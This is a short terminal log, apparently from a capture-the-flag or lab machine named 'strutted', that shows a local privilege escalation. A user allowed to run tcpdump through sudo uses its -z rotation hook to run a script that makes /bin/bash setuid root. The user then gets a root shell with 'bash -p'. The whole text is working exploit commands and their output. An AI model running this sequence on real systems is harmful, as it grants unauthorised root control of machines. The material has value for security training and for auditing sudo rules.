 (ALL) NOPASSWD: /usr/sbin/tcpdump
james@strutted:~$ COMMAND='chmod u+s /bin/bash'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
james@strutted:~$ bash -p
bash-5.1# whoami
root
bash-5.1#